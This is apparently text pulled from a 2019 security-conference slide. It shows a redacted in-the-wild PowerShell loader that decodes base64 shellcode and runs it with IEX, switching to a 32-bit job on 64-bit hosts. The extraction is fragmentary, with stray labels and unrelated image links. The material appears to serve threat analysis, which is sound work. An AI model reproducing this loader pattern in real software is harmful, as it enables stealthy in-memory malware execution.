 Sp4rkCon 2019
$itwExampleArr[5].CommandLine
Set-StrictMode -Version 2
$DoIt = @'
function func_get_proc_address {<REDACTED>}
function func_get_delegate_type {<REDACTED>}
[Byte[]]$var_code = [System.Convert]::FromBase64String('38uq...')
<REDACTED>
'@
64-bit
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
32-bit
}
https://csnh.com/wp-content/uploads/2018/03/Shell.png https://www.toyotaliftnorthwest.com/ecom_img/original-29-84-ecb25-2.png